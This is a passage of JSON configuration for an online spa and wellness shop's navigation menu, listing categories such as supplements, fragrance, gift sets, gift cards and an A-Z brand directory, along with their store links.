","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-770515","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-911482","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-761571","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-508591","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-250684","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-204663","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-562169","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-308265","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-892373","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-620528","setting":{"item_layout":"image","title":"Skinade Supplements","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/bundle_images_4.jpg?v=1750159457","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}},"item_display":true},"menus":[{"id":"tmenu-menu-633681","setting":{"item_layout":"image","title":"Advanced Nutrition Programme","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/supplements_banner.jpg?v=1750159300","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","title":"Advanced Nutrition Programme","handle":"advanced-nutrition-programme","image":{"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"}}},"item_content_alignment":"left","item_display":true},"menus":[]},{"id":"tmenu-menu-189458","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-522687","setting":{"item_layout":"text","title":"Fragrance","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-881937","setting":{"item_layout":"text","title":"Discover in Fragrance ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-236686","setting":{"item_layout":"text","title":"View All Fragrance "},"menus":[]},{"id":"tmenu-menu-804866","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-334013","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-589337","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-303018","setting":{"item_layout":"text","title":"Fragrance Sets "},"menus":[]},{"id":"tmenu-menu-639247","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 